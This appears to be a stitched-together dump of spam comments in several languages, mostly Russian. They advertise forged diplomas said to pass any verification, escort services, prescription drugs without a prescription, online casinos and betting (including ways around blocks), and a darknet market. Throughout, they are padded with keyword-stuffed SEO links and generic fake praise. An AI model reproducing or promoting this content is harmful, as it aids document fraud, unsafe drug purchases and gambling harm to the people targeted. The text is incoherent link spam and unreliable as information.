Мы можем предложить дипломы любых профессий по выгодным ценам. Мы предлагаем документы техникумов, расположенных на территории всей России. Вы сможете купить диплом за любой год, включая документы старого образца. Документы печатаются на “правильной” бумаге высшего качества. Это позволяет делать настоящие дипломы, которые невозможно отличить от оригиналов. Документы будут заверены необходимыми печатями и подписями. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Для нас очень важно, чтобы дипломы были доступными для большинства наших граждан. 1magistr.ru/kupit-diplom-matematika
Видеоуроки по финансам: https://kredit-taxi.ru
Новые подходы https://91j.ru/ в бизнесе.
Где приобрести диплом по актуальной специальности?
Готовый диплом с приложением целиком и полностью отвечает условиям и стандартам Министерства образования и науки, неотличим от оригинала – даже со специально предназначенным оборудованием. Не откладывайте свои цели на потом, реализуйте их с нашей компанией – отправляйте заявку на изготовление диплома прямо сейчас! Диплом о высшем образовании – не проблема! diplomh-40.ru/diplom-za-11-klass-kupit/
Online pharmacy medications
Заказать диплом института по выгодной цене вы можете, обращаясь к надежной специализированной фирме. Мы можем предложить документы Институтов, расположенных в любом регионе Российской Федерации. diplomass.com/kupit-diplom-novogo-obraztsa-18
Основы бизнеса для новичков: https://alyonashik.ru/
Доступно объяснено о финансах: https://allforb.ru
Как https://lombardeconom.ru сделать финансы?
Купить диплом о высшем образовании!
Мы предлагаем документы ВУЗов, расположенных в любом регионе России. Вы можете заказать диплом от любого заведения, за любой год, в том числе документы старого образца. Документы выпускаются на “правильной” бумаге самого высшего качества: triton-prog.ru/panel/articles/?kupit_diplom_tehnikuma_bustro_i_bezopasno.html
Список инструментов по бизнесу: https://myworldland.ru/
На apkmaster.ru ты найдешь самые свежие версии Android-игр и приложений. Мы обновляем базу модов каждую неделю, чтобы ты всегда мог скачать только актуальные версии. Просто заходи на сайт и выбирай самые свежие обновления!
hop over to this web-site cheapest smm panel
Как вам этот ресурс о финансах? https://krasnodar-land.ru
Заинтересовался https://ozcredit.ru финансами. Решение здесь.
2 знака зодиака, от которых практически невозможно что-либо скрыть
https://pin.it/1l95y2WeH
Pin Up Казино Онлайн в Казахстане – это одно из самых популярных мест для фанатов ставок и игр. Здесь доступен огромный ассортимент игр для игр с реальными выигрышами. Если вы хотите найти проверенное казино, то Pin Up Казино создано для вас.
Преимущества Pin Up Казино Онлайн
Огромный выбор игр. Пользователям доступен более 2000+ игровых решений, игр с живыми дилерами. В списке предложений представлены разработчики, такие как NetEnt, Microgaming, Play’n GO и множество других компаний. Это значит, что каждая игра будет на высшем уровне, поддерживаемые на всех девайсах.
Разнообразные бонусы для игроков. Для новых игроков доступны фриспины и бонусы, которые дадут хорошие шансы на выигрыш. Постоянные акции и розыгрыши тоже доступны, дополнительные фриспины и акции для игроков на постоянной основе, что делает каждую игру ещё интереснее.
Наш сайт: https://kaz.nur.kz/society/1907877-fotoapparatty-ii-nikolai-patsa-syiga-tartqan-qazaqtan-syqqan-tungys-fotograf-kim/
Высокий уровень безопасности. Pin Up интернет-казино использует надёжные методы защиты данных данных пользователей, для обеспечения конфиденциальности. Официально лицензированное казино обеспечивает честность и выплаты и выплаты по всем выигрышам.
Лёгкий доступ к играм. Pin Up Casino легко доступно через мобильные устройства, что обеспечивает доступ к играм в любом уголке мира. Доступно мобильное приложение или просто запустить сайт казино с телефона.
Клиентская поддержка. В любых трудностях, операторы поддержки Pin Up всегда на связи. Вы можете задать вопрос операторам через онлайн-чат, и операторы ответят в кратчайшие сроки на родном языке.
Найдите свою идеальную спутницу среди самых горячих девушек для интима на нашем сайте. У нас более 2.500 анкет реальных красавиц, каждая из которых готова поделиться с вами своим обаянием, стать невероятной компанией и осуществить самые смелые фантазии и желания https://individualki-sochi.life/
Как реализовали бизнеса https://dizidom.ru/ в компании.
Таких небывает
To redirect the search to necessary level , in the https://shreebalajistore.com/joining-the-gaming-revolution-bc-game-register/ you will need to gain experience points. it was very easy go to our chosen varieties of sports with comfortable sidebar, which lists all probable disciplines.
Как устроен механизм финансов? https://ipotekexpert.ru
бетон производитель доставка бетон производитель доставка .
Интерактивный курс по бизнесу: https://muntinlupacity.gov.ph/transparency_seal150/
Как выбрать лучшее решение для финансов: https://zaemrub.ru
Why the Online Aviator Game Stands Out
One of the key factors behind the Aviator game’s success is its ease of access. The online Aviator game is available on various devices, allowing players to enjoy it from the comfort of their homes. Whether you’re using a desktop, a smartphone, or a portable device, the Aviator official website ensures a uninterrupted betting adventure. For gaming enthusiasts in India, the Aviator India game has become hugely popular due to its easy-to-understand mechanics and chance to earn real money. The user-friendly setup makes it effortless for beginners to start playing, while experienced players can perfect their approaches to increase success rates.
Link: https://goproslatam.com/2024/12/13/aviator-krashigra-v-onlayn-kazino-2/
Why Downloading the Aviator Game is Worth It
For those who value having a dedicated app, the Aviator game download feature is highly appealing. Many betting sites feature exclusive bonuses for getting the game, presenting users an added incentive to try it out. These bonuses often include bonus funds, welcome bonuses, and other benefits that make the game even more exciting. The Aviator bonus game is another aspect that enhances the thrill. These unique challenges present better chances of winning or add unique challenges, giving players even more opportunities to win. The combination of regular gameplay and bonus rounds ensures that the Spribe Aviator game stays engaging.
Привет, друзья! У нас отличная новость для тех, кто ищет веселое времяпрепровождение. В Донецке открылся новый сайт, посвященный встречам с девушками 18+. Вы можете выбрать компанию по своим предпочтениям и провести вечер так, как вам хочется. Подарите себе возможность поваляться наедине с привлекательностью и расслабиться в компании, которую вы выберете сами – https://donetsk-girl.life/
generic viagra online canadian pharmacy
Мнение специалистов о финансах: https://ipoteka-realtor.ru.
Вдохновляющие истории в https://www.emirates.su/ бизнесе.
想挑戰刺激又富有獎勳的遊戲世界嗎?來「戰神賽特娛樂城」的老虎機,一場充滿驚喜的冒險正等著您!遊戲中融合了各式特殊符號與獎勳機制,如 Wild 與 Scatter 符號,能夠為您開啟額外的連線機會,讓您在每一輪轉動中都充滿期待。而 Bonus Game 和 Free Spin 更能讓您在短時間內獲得超豐厚的獎勳,輕鬆開啟連勝之旅。無論您是新手還是老玩家,戰神賽特為您精心設計了從 0.5 到 2500 的多元投注範圍,無論您的風險承受度如何,都能輕鬆找到最適合自己的投注金額,享受遊戲的樂趣。若您想要更快掌握遊戲技巧,不妨先體驗「戰神賽特試玩」版,或參考「戰神賽特攻略」指南,讓您在真實賭局中如魚得水,搶奪更多獎勳!快來挑戰自己的運氣,和我們一起開啟一場刺激無比的冒險吧
Давайте обсудим о финансах: https://pkmosfincentr.ru
На лучшем сайте для досуга 18+ вы найдете поистине удивительных девушек, готовых сделать ваш вечер незабываемым. Не упустите шанс провести время с обворожительными дамами, каждая из которых юна, красива и полна жизни. Получите удовольствие от общения, ощущая теплоту и страсть на каждом шагу. Откройте для себя мир, где ваши желания станут реальностью https://donetsk-girl.life/
Как https://geografinvest.ru работает механизм финансов?
戰神賽特
「戰神賽特」— 2025年最火爆的老虎機,等你來挑戰!
如果你正在尋找一款高賠率、刺激又充滿神秘感的老虎機遊戲,那麼「戰神賽特」絕對是你的最佳選擇!這款由RG電子精心打造的遊戲,以古埃及戰神賽特為主題,結合精美畫面與震撼音效,帶你進入神秘的沙漠世界,感受無與倫比的刺激體驗。
為何玩家瘋狂愛上戰神賽特?
超狂賠率 51,000 倍:一轉瞬間,財富翻倍不是夢
高RTP達96.89%:更高勝率,更多機會贏得大獎
獨特遊戲機制:掉落消除+獎金購買,玩法多樣更刺激
極致視聽享受:古埃及風格設計+震撼音效,讓你完全沉浸其中
無論你是老虎機高手還是新手玩家,「戰神賽特」都能帶給你前所未有的遊戲體驗!快來挑戰戰神,贏取屬於你的豐厚獎勵!
Чат GPT на русском может использоваться для решения различных задач, таких как поиск информации, ответы на вопросы, генерация текста и многое другое строительство бань ключ цены
Как https://lady3000.ru/ сэкономить на бизнесе.
Где заказать диплом по нужной специальности?
Наша компания предлагает выгодно и быстро приобрести диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями официальных лиц. Диплом пройдет лубую проверку, даже при использовании специальных приборов. Достигайте свои цели максимально быстро с нашим сервисом.
Купить диплом любого университета diplomt-v-samare.ru/kupit-diplom-v-vladivostoke-8/
На dwapk.ru всегда свежие версии для Android-игр — скачивай и играй!
После ухода бабушки Городская Ритуальная Служба помогла со всеми формальностями. Казань, ул. Сибирский Тракт, 31А https://yandex.ru/maps/org/gorodskaya_ritualnaya_sluzhba/213997720181/
Мы можем предложить дипломы любой профессии по приятным ценам. Всегда стараемся поддерживать для клиентов адекватную политику цен. Для нас очень важно, чтобы документы были доступны для подавляющей массы наших граждан.
Заказ документа, подтверждающего обучение в ВУЗе, – это рациональное решение. Приобрести диплом университета: kupitediplom0027.ru/gde-kupit-diplom-8/
Будущее финансов: https://kreditvpermi.ru
I’m not sure exactly why but this weblog is loading incredibly slow for me. Is anyone else having this problem or is it a issue on my end? I’ll check back later and see if the problem still exists.
снятие ломки анонимно
Осуществите Мечту о Идеальном Ремонте с Эксперт ремонта – Без Предоплаты! Доверьте Нам Свою Квартиру ремонт и отделка квартир отзывы Алматы
https://szfkspb.ru Как работает механизм финансов?
Заказать документ о получении высшего образования вы можете в нашей компании. mylifemyfiction.com/social-issue/why-should-i-adjust/#comment-31891
Read about medicines. Medication resource available.
buy lasix usa
Find pill info. Comprehensive pill guide.
Согласно исследованиям, лучший источник о https://washermdlsettlement.com/menembus-batas-petualangan-seru-judi-online-di-era-digital-2/ бизнесе.
Какие хорошие собеседники 🙂
after two-three hours of thorough approbation of the game, https://backup.youtransformed.tv/the-rise-of-bc-game-in-the-online-casino-industry/ offers you my optimal review of bc poker.
купить диплом археолога
Пример из практики: Финансы – https://magnetinvest.ru
Авторитетное мнение о бизнесе: http://www.penelopesplace.net/2012/06/07/a-c-petersens/
useful source Lumi crypto wallet
https://www.gabitos.com/DESENMASCARANDO_LAS_FALSAS_DOCTRINAS/template.php?nm=1740384201
https://avtolombard-berika.ru Будущее финансов.
free viagra sample before buying
Het spel Plinko is een veelgeprezen games die de laatste tijd beschikbaar zijn in de online casinowereld. Deze casinogame, afkomstig van de tv-show ‘The Price Is Right’, heeft zich met succes aangepast aan de online gaming wereld.
Hier zullen we kijken we naar alles wat je leert over Plinko, van de beginprincipes van het spel tot hoe je voor echte winsten kunt spelen en de leukste manieren om het te spelen.
Web: https://goodnames.eth.limo/wiki/Gustavo_Garc%C3%ADa-Siller.html
Het casinospel Plinko is een makkelijke, maar opwindende spel van geluk geassocieerd wordt met de tv-hit The Price Is Right. Het spel bestaat uit een verticaal bord met een aantal pinnen waar een speelbal van bovenaf doorheen valt. De bal bounced van de pinnen en belandt in een van de doelen aan de onderzijde, die elk een bepaald bedrag aanduiden. De bedragen is gebaseerd op de bal landt. Dit betekent dat het een game van toevallige uitkomst is, waarbij spelers niet weten waar waar de bal vastkomt.
Hoewel de basismechanismen van het spel simpel zijn, maakt de randomheid van het spel het leerzaam en leuk. Dit is een van de factoren waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een Plinko spel op internet in verschillende online goksites, waar spelers de kans hebben om geld te winnen door te in te zetten op de uitkomst van hun Plinko ballen.
Wanneer je speelt in een online casino, lijkt het spel nagenoeg hetzelfde als de bekende tv-versie. De grote verschillen liggen echter in je kans hebt om te wedden en het feit dat je kan inzetten met echt geld. In plaats van voor rewards zoals in de serie, kun je in een online gaming omgeving betalen voor prijzen. De terugbetalingen worden beinvloed door het vak waarin de bal afkomt wordt bepaald door de inzet.
Je kiest je inzet, en naar gelang je inzet kunnen de winsten fluctueren. De Plinko online spel wordt vaak aantrekkelijk gepresenteerd, wat het voor beginnelingen makkelijker maakt om het spel te begrijpen. Veel gokwebsites bieden een Plinko game download optie, zodat je het spel kunt spelen op je telefoon, zelfs zonder online te hoeven zijn. Dit verhoogt de vrijheid en maakt het spel toegankelijker.
Добрый день!
Купить диплом ВУЗа по выгодной стоимости вы сможете, обратившись к проверенной специализированной фирме. Заказать диплом: diplom-top.ru/kupit-diplom-vladimir-3/
Us pharmacy no prescription
top article https://web-lumiwallet.com
Prostat x?rc?ngin? qars? hans? qidalar istifad? edilm?lidir? https://x.com/Fariz418740/status/1902037337590108612
Где брать актуальные данные о финансах? https://kreditiunas.ru
https://www.auto-russia.com/ Мифы и правда о бизнесе.
Избавим от тараканов в квартире, офисе или кафе с помощью профессиональной обработки: служба дезинфекции
What’s up it’s me, I am also visiting this website daily, this web site is truly good and the viewers are genuinely sharing nice thoughts.
снять ломку наркомана
http://localstorefronts.com/directory/listingdisplay.aspx?lid=85686
Памятка для работы с https://time-invest154.ru финансами.
Где заказать диплом по нужной специальности?
Мы предлагаем выгодно приобрести диплом, который выполняется на оригинальном бланке и заверен мокрыми печатями, водяными знаками, подписями. Документ пройдет лубую проверку, даже при использовании специального оборудования. Решайте свои задачи максимально быстро с нашей компанией. Приобрести диплом любого ВУЗа! ttartisan.ru/forum/user/4883
Купить документ о получении высшего образования вы можете у нас в Москве. diplom-club.com/kupit-diplom-voronezh-4
Ошибки новичков в бизнесе: https://bravepatrie.com/spip.php?article1462
Ответы на частые вопросы о финансах: https://alfa-constructions.ru
Patient medicine resource. Pill leaflet available.
lasix generic
Get pill details. Find pill information.
История становления финансов: https://auto-lombard42.ru
Предлагаю подискутировать https://animedia.xyz/ о бизнесе.
Здравствуйте!
Без института очень непросто было продвигаться вверх по карьерной лестнице. Сегодня документ не дает никаких гарантий, что получится найти престижную работу. Намного более важное значение имеют навыки специалиста и его постоянный опыт. В связи с этим решение о покупке диплома следует считать мудрым и целесообразным. Купить диплом любого ВУЗа newmovieplayback.com/read-blog/410_oficialnyj-attestat.html
Это издевка такая, да?
4. Betting both ways – common in horse https://bdtradeandstyle.com/bcgame-unraveling-the-world-of-online-gaming/ in this bet, two bets are combined: one on nuance that gambler receive, and her counterpart – on the that he/the player will take the prize (in most cases – these are the three best bets).
Реальные примеры применения финансов: https://auto-lombard66.ru
Приветствую!
Мы изготавливаем дипломы любой профессии по доступным ценам. Цена зависит от определенной специальности, года выпуска и образовательного учреждения: п»їtutdiploms.com/
5 главных ошибок при работе с бизнесом: http://athletiques.ca/?page_id=2
Где https://st-capital.ru брать статистику о финансах?
Будущее финансов: https://resident-sk.ru
Приветствую. Может кто в курсе, где найти информацию о бизнесе? http://smp2guntur-demak.sch.id/forum/
https://homehousecar.ru Вдохновляющие истории в финансах.
Canadian pharmacy
Видеоуроки по https://mat-kapitall.ru финансам.
Prepare for IPL 2025 betting with top online casinos in India! We offer a list of the best IPL betting sites with great odds, quick payouts, and bonuses up to 500%. Find trusted platforms, safe payment methods, and expert IPL betting tips to enhance your season. Start betting today betting ipl
Baywin Bahis Platformu, dijital bahis dunyas?nda un kazanan bir bahis sitesidir. Musterilerine sundugu cesitli oyun secenekleri, basit erisim yollar? ve kaliteli hizmet sunumu ile one c?kmaktad?r.
Ozellikle Baywin erisim yollar? ve guncel giris adresleri, bahis severler icin temel merak noktalar? aras?nda yer almaktad?r.
Baywin Platformu Nedir?
Bay Win, online bahis ve casino dunyas?nda aktif olan bir markad?r. Spor bahisleri, canl? krupiyeli oyunlar, dijital oyunlar gibi zengin oyun iceriklerine sahiptir.
Bahis sitesinin en onemli dikkat ceken yonu, uyelerine cazip oranlar sunmas?d?r. Ayr?ca, h?zl? odeme surecleri, kullan?c?lar?n kazand?klar? miktarlar? sorunsuz bir sekilde cekmelerine olanak saglar.
Baywin Giris Adresi Nas?l Bulunur?
Web: https://webpharmacy.co.in/1win-vash-put-k-uspeshnym-stavkam-na-sport-2/
Bahis platformunun Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, boylesi durumlara kars? Baywin’in teknik ekibi cozumler sunmaktad?r.
Erisim engellemeleri gerceklestiginde, platform h?zla yeni bir giris adresi belirleyerek kullan?c?lar?na duyurur. Bu yontemle, Baywin’in en yeni erisim adresi uzerinden kullan?c?lar siteye giris yapabilir.
Siteye giris yapmak icin cesitli yollar kullan?labilir. Tabletler, tas?nabilir cihazlar ve dizustu bilgisayarlar uzerinden kullan?c?lar hesaplar?na ulasabilir. platforma mobil olarak kat?lma avantaj? saglar.
Приветствую. https://buildjustly.org/the-launch-of-tech4all-biz/ Подскажите, где посмотреть информацию о бизнесе?
Hi there everyone, it’s my first pay a quick visit at this website, and article is actually fruitful in favor of me, keep up posting such articles.
моментальное снятие ломки
24 hour canadian pharmacy
biroq, agar mavjud faqat xalqaro hujjat, https://sutilmente.org/2018/08/31/sopa-espinafre/ mamlakat mavjud sabab hukumat cheklovlari. boshqa narsalar qatorida, litsenziyalangan bukmeker do’koni o’z ishida faqat sertifikatlangan dasturiy ta’minot mahsulotlar, bu bu garov halol rollarni bajarish va muhim kechiktirmang, baxtli bo’lmang.
сделать дренаж на участке цена в спб сделать дренаж на участке цена в спб .
Перспективы финансов: https://lombardmax.ru
Очень удобный сайт, легко выбрать и заказать нужный букет.
купить розы в томске
Как сэкономить на финансах: https://garant-zayma.ru
Бизнес для стартапов: https://arghealthcare.info/5-things-to-consider-before-buying-a-massage-chair/.
Где приобрести диплом по необходимой специальности?
Приобрести диплом ВУЗа по выгодной цене возможно, обратившись к проверенной специализированной компании.: kazdiplomas.com
Enjoy the thrill of playing at 4rabet with seamless access through 4rabet login . Whether you love placing bets on 4rabet or virtual casino action, 4rabet provides everything in one place . Get the 4rabet application for quick and seamless gaming to your top picks . Explore the 4rabet main site now and explore the thrill of 4rabet . Sign up with 4rabet and enhance your betting journey to the highest peak !
Experience the thrill of the 4rabet platform , your go-to site for sports predictions and online gambling in India. Whether you’re a fan of football or different events , the 4rabet official website offers a seamless system to place your bets and win big . With the 4rabet app login , you can enter your betting profile 24/7 , wherever you are, ensuring you don’t lose a chance . The 4rabet casino is designed for both first-time users and experts , offering a wide range of gambling choices and slot machines .
Become a part of the growing 4rabet family today and experience a reliable, user-friendly interface . Whether you like the 4rabet login on your computer or mobile , the online casino fun is unmatched . Begin playing with 4rabet India and take your sports betting journey to the ultimate thrill!
Link: http://addsom.com/explore-4rabet-official-online-website-for-premier-sports-betting-and-casino-experiences-in-india/
4rabet India brings a seamless experience for online gambling and gamblers in India. With the secure sign-in process being quick and secure , users can enter their betting dashboards in seconds . The smartphone access provides convenience for mobile users , enabling them to play with ease. 4rabet India offers a vast selection of sports events, including cricket , and other major sports, catering to Indian audiences. The 4rabet online platform is easy to navigate , simplifying the experience for both first-time players and experienced players to enjoy. By checking out the official gaming page, members can take advantage of special bonuses . The 4ra bet platform is trusted for its trusted service and quick withdrawals , providing a secure gaming experience . Whether you enjoy wagering on cricket or live dealer experiences, 4rbet has everything you need .
Извините, я подумал и удалил свою мысль
Отличный вариант
exhaustively regulated http://www.raskaservice.it/index.php/en/component/k2/item/27?start=0 undergo external audits from the point of view independent regulatory authorities to to make sure that the percentage of their winnings corresponds to stated coefficients, and this able to provide the player a certain degree of confidence in professional approach of the games, in case the player trusts the regulatory authority.
Практическое применение финансов: https://ipotekanakvartiru.ru
Пытаюсь разобраться в бизнесе. Что посоветуете? http://www.jh1bts.com/freecgi/easybbs/index.cgi?bid=1
Ошибки новичков в финансах: https://souz-zberzaim.ru.
Мы изготавливаем дипломы психологов, юристов, экономистов и любых других профессий по приятным тарифам. Дипломы производят на оригинальных бланках Заказать диплом любого ВУЗа diplomist.com
Норма..
The organized nature of the platform confirms that you will be able to receive the offers of gambling houses, and Bitcoin slots on the https://www.insuranceinsiders.club/login-to-bc-games-your-gateway-to-a-thrilling/ in just a couple clicks.
I loved as much as you’ll receive carried out right here. The sketch is tasteful, your authored material stylish. nonetheless, you command get bought an nervousness over that you wish be delivering the following. unwell unquestionably come further formerly again as exactly the same nearly very often inside case you shield this increase.
снятие ломки
С чего начать финансов? https://avto-lombard-stolica.ru
По данным аналитиков, лучший источник о бизнесе – https://www.skc-max.com/blog/606/
Смешные случаи в финансах: https://rostpension.ru
canadian pharcharmy
Памятка для работы с https://porosnews.id/indo-defence-2022-expo-dan-forum-diikuti-905-perusahaan/ бизнесом.
canadian online pharmacy
Авторитетное мнение о финансах: https://kredit116.ru
Amazing! Its actually amazing post, I have got much clear idea concerning from this piece of writing.
снятие ломки наркозависимого
Экспертный уровень в финансах: https://megapolistrans.ru
интернет и тв в квартиру москва интернет и тв в квартиру москва .
Где заказать диплом по необходимой специальности?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по разумным ценам. Мы предлагаем документы техникумов, расположенных в любом регионе РФ. Можно купить диплом за любой год, в том числе документы СССР. Дипломы и аттестаты печатаются на бумаге высшего качества. Это дает возможности делать настоящие дипломы, которые не отличить от оригинала. Они будут заверены всеми требуемыми печатями и штампами. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Важно, чтобы документы были доступны для большого количества наших граждан. prodiplome.com/mozhno-li-kupit-diplom-7
Ответы на частые вопросы о бизнесе: https://sinus.edu.pl/index.php/2022/12/21/booty-workout-sessions/
Что нельзя делать с финансами? https://taxhelps.ru
1win — Авторитетное виртуальное казино и букмекер с выгодными условиями для клиентов
В мире виртуальных казино и спортивных ставок приоритетное значение имеет не только надежность услуг, но и честность оператора. С разрешением на деятельность, которая подтверждает честность, Один Вин выступает одним из топовых платформ среди букмекерских платформ. Сервис сфокусирована на предоставление качественных услуг, разрабатывая новые функции, чтобы предоставить пользователям захватывающий игровой процесс.
Приветственный бонус: Привлекательное предложение для новых пользователей
Для новичков на платформе 1win ожидает вас впечатляющий приветственный бонус, который увеличивает ваши возможности. Это возможность является одним из популярных на в отрасли, так как дает возможность новым клиентам казино получить преимущество, повысив вероятность успеха. Быстрая регистрация и перевод средств зачисляют бонус на счет, что делает его получение максимально удобным и быстрым.
Live-ставки: Множество матчей онлайн с широким выбором
В отрасли ставочной деятельности важнейшей частью является быстрота реакции и шанс учесть изменения в моментально. 1win открывает путь огромное количество спортивных событий, доступных в формате лайв-ставок. Мы предлагаем ставки к глобальным событиям мирового масштаба, будь то хоккей.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=2399&id_page=5
Лайв-ставки предоставляют возможность мгновенно реагировать на изменения, что делает процесс насыщенным эмоциями, но и стратегически насыщенным. Используя передовые аналитические инструменты платформы, клиенты могут увеличивать вероятность выигрыша, увеличивая свои шансы на успех. Каждое событие обеспечено аналитическими обзорами, что даёт более полную картину принимать решения на основе актуальных данных.
Игровые автоматы: Демо-доступ и полный доступ над автоматами
Ключевое преимущество онлайн-казино 1-вин — это опция демо-режима игровых автоматов, что предоставляет игрокам ознакомиться с любые слоты без необходимости тратить реальные деньги. Это особенно полезно для новых игроков, которые ещё только начинают игру или механикой игр, а также для опытных пользователей, которые хотят найти новые стратегии или построение игровых планов.
Каждый слот разработан ведущими мировыми провайдерами, такими как Quickspin, что обеспечивает непревзойденную графику, музыкальные эффекты и динамику игр. Благодаря высокому уровню, игроки могут играть в слоты, которые наиболее соответствуют их вкусу, от ретро-слотов до современных игр с инновационными функциями и дополнительными игровыми функциями.
провайдер netbynet http://www.internet-provajdery12.ru .
Приобрести диплом о высшем образовании!
Мы готовы предложить документы университетов, которые расположены в любом регионе РФ.
kupitediplom.ru/kupit-attestat-s-zaneseniem-v-reestr-5
Памятка для работы с бизнесом: https://zelfrijdendetaxirotterdam.nl/uncategorized/verhuizen-naar-rotterdam-in-2024-dit-moet-je-weten/
Примеры успеха https://concord-am.ru в финансах.
Использование на практике финансов: https://net-partners.ru
бетон с доставкой цена за куб http://www.betonby.ru/ .
Если ты ищешь качественные моды с полным переводом на русский, заходи на gamedroid.ru! Мы добавляем переводы сразу после выхода новых версий игр, чтобы ты мог наслаждаться всеми обновлениями. Все моды проходят проверку, и ты получаешь только лучшие и качественные переводы. Не нужно мучиться с англоязычным интерфейсом — скачивай и играй с полным переводом на gamedroid.ru!
Today, I went to the beachfront with my kids. I found a sea shell and gave it to my 4 year old daughter and said “You can hear the ocean if you put this to your ear.” She placed the shell to her ear and screamed. There was a hermit crab inside and it pinched her ear. She never wants to go back! LoL I know this is entirely off topic but I had to tell someone!
снятие ломки на дому
Our platform provides an exceptional online gaming experience with its official website and mobile application . Whether you enjoy to play on your laptop or smartphone , the mobile gaming option ensures seamless access to exciting gambling features and betting opportunities. Don’t miss out on the convenience of the Android APK for Android device owners, ensuring quick and easy installation . Start your adventure today by Mostbet login or registering !
Join us on the Mostbet gambling site in Bangladesh! Enjoy a smooth gaming experience with a large variety of engaging options and bonuses . Mostbet App Download : Enjoy your preferred gambling features on the go by downloading the official casino application. Designed for mobile users, the app provides a uninterrupted and safe betting session . Mostbet Login : Easily log in to your user profile using your login details . If you haven’t signed up yet, signing up is quick and effortless.
Link: https://samagastrobar.com/2024/12/25/mostbet-casino-official-online-platform-registration-and-login-process-in-bangladesh/
APK for Mostbet: For those on Android , the app package offers a easy and smooth installation process . Always check you download the latest version for the smoothest experience . Play alongside casino enthusiasts who rely on Mostbet for their betting experiences. Whether you enjoy slot machines , classic casino games, or live casino options , Mostbet caters to all players. Visit the Mostbet gaming portal. Sign up or sign into Mostbet.
Check out the numerous gaming choices.
Install the mobile application for easy access .
Make the most of the fun ! Start your journey with Mostbet now and dive into top-notch online casino entertainment in Bangladesh.
Мнение специалистов о бизнесе: https://keesinha.com/2020-um-ano-de-muitos-desafios/
Какие нужные слова… супер, отличная фраза
2. Log in: click on button “Log in”, located in the upper-right corner of the https://studiolegalebitetti.it/2025/02/19/hack-bc-game-understanding-the-challenges-and/ on main page.
tadalafil canadian pharmacy online
Экспертный уровень в финансах: https://bat-s.ru
Тесты по финансам: https://express-sviaz.ru
Мы предлагаем дипломы любых профессий по доступным тарифам.– http://www.betzartfoundry.com
Купить диплом о высшем образовании!
Мы изготавливаем дипломы любой профессии по приятным тарифам. Вы заказываете диплом в надежной и проверенной компании. : diplomt-v-samare.ru/kupit-diplom-pgups-o-visshem-obrazovanii-na-blanke-goznak/
Малоизвестные фишки бизнеса: http://www.bornfriedman.com/.
I loved as much as you’ll receive carried out right here. The sketch is attractive, your authored material stylish. nonetheless, you command get got an impatience over that you wish be delivering the following. unwell unquestionably come further formerly again as exactly the same nearly a lot often inside case you shield this increase.
снять ломки наркотические
Сравнение лучших ресурсов по финансам: https://generalfactoring.ru
С чего начать финансов? https://legko-zaim.ru
Как сэкономить на бизнесе: https://sharktanktalesindia.com/fashion/most-overrate-kindness-greatest-be-oh-staking-laughter/.
Здравствуйте!
Постоянный виртуальный номер – это гарантия конфиденциальности. Вы сможете защитить свои данные. https://www.allinone-vt.ch/partner-links/villa_vilette/#comment-36722 Купить виртуальный номер для смс навсегда можно прямо сейчас. Это удобный и надежный инструмент. Подключение занимает всего пару минут!
Купить виртуальный номер – значит получить универсальное средство связи. Это отличный выбор для работы и личных нужд. Постоянный виртуальный номер гарантирует защиту ваших данных. Подключение проходит моментально и без сложностей. Удобство на первом месте!
постоянный виртуальный номер, постоянный виртуальный номер для смс, постоянный виртуальный номер для смс
Удачи и хорошей связи!
Кракен тор – Кракен зеркало, Официальный сайт кракен
после строительная уборка
Glory Casino – sites.google.com
Как сэкономить на финансах: https://edinii-centr-kreditovaniya.ru
Рекомендую проверенный ресурс по финансам: https://cpp32.ru
Может кто знает разбирается в бизнесе? Куда зайти? https://kapilgupta100.com/multiple-sources-of-income/
Диплом университета Российской Федерации!
Без ВУЗа очень сложно было продвигаться по карьерной лестнице. Именно из-за этого решение о покупке диплома стоит считать мудрым и рациональным. Заказать диплом ВУЗа forum.atel76.ru/viewforum.php?f=24
Pin Up Онлайн Казино в Казахстане – это топовое казино для игроков для ценителей азарта. Здесь созданы все условия для выигрышей для весёлого досуга и выигрышей. Если вы ищете качественное онлайн-казино, то Pin Up Casino обеспечит всё нужное.
Преимущества Pin Up интернет-казино
Широкий выбор игр. В Pin Up Казино доступно более 2000 видеослотов, настольных игр и игр с живыми дилерами. В игровой коллекции представлены разработчики уровня Pragmatic Play и лучшие игровые студии. Это значит, что каждая игра обеспечит захватывающий опыт, адаптированные для всех устройств.
Бонусы для всех игроков. Новые игроки получают щедрые фриспины, которые дадут отличный старт. Регулярные акции увеличат ваши выигрыши, ежедневные и еженедельные бонусы для постоянных пользователей, что даёт возможность выиграть ещё больше.
Наш сайт: http://oapr.edu.kz/24/?news=%D0%BC%D0%B0%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%86%D0%B0-%D0%B2-%D0%BC%D0%B8%D0%BD%D0%B8-%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B5&lang=ru
Честность и надёжность. Pin Up Казино применяет самые новые технологии защиты персональной информации, для полной защиты вашего опыта. Официально лицензированное казино обеспечивает честные игры и своевременные выплаты выигрышей.
Полная мобильная совместимость. Казино работает на всех мобильных девайсах, что обеспечивает доступ к играм в любом удобном месте. Можно скачать приложение для смартфона или просто запустить игры через браузер.
Клиентская поддержка. В любом вопросе, специалисты поддержки всегда готова к общению. Вы можете связаться с нашими специалистами через чат на сайте, и операторы ответят быстро на родном языке.
Нужны реальные кейсы по финансам. https://dos-96.ru
Hey there! Do you use Twitter? I’d like to follow you if that would be okay. I’m absolutely enjoying your blog and look forward to new updates.
снятие наркотической ломки
Как https://giondragasuites.com/index.php/2023/08/24/halo-dunia/ преуспеть в бизнесе?
Нестандартный подход к https://asir27.ru финансам.
Casino Pin-Up: A Fusion of Retro Charm and Modern Gaming
Pin-Up have emerged as a unique niche within the Canadian gambling industry, offering patrons a blend of vintage charm and contemporary gaming excitement. With their retro-inspired decor, stylish ambiance, and a wide array of gaming options, Pin-Up Casinos have quickly become popular destinations for both local residents and tourists alike. This essay explores the theme of Pin-Up Casinos in Canada, focusing on their distinctive features, their impact on the gambling scene in cities like Ottawa, Alberta, Edmonton, and Manitoba, and the popularity of specific games like Sweet Bananza and Aviator.
Casino Pin-Up Experience:
